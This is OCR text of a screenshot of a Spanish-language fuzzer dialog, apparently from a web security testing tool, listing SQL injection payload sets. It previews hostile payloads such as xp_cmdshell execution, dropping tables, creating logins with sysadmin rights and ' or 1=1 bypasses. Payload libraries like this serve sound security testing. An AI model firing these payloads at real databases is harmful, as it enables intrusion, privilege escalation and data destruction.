 Fuzzer
Add Payload
Tipo: File Fuzzers
Archivos:
SQL Injection
Active SQL Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tab
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0
MS SQL Injection i
1: a
2: ' or 1=1 --
3: ' union (select @@version)
Cancelar
Añadir